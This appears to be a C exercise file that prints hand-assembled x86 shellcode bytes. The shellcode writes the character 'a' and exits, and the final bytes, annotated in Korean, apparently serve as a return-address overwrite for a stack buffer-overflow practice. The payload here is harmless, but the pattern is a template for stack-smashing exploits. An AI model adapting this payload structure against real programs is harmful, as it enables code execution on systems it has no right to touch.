 #include <stdio.h>
void main()
{
printf("\x6a\x61"); // push 0x61 // to write 'a'
printf("\x89\xe6"); // mov esi, esp // buf location
printf("\x31\xc0"); // xor eax, eax
printf("\xb0\x04"); // mov al, 0x4
printf("\x31\xdb"); // xor ebx, ebx
printf("\xb3\x01"); // mov bl, 0x1
printf("\x89\xf1"); // mov ecx, esi
printf("\x31\xd2"); // xor edx, edx
printf("\xb2\x01"); // mov dl, 0x1 // num of bytes to write
printf("\xcd\x80"); // int 0x80 // write(1, buf, 1)
printf("\x31\xc0"); // xor eax, eax
printf("\xb0\x01"); // mov al, 0x1 // syscall exit()
printf("\x31\xdb"); // xor ebx, ebx
printf("\xcd\x80"); // int 0x80 // exit(0)
printf("\xcc\xff\xd5\xff\xff"); // 돌아갈 id의 위치 // cc는 쓰레기 값
}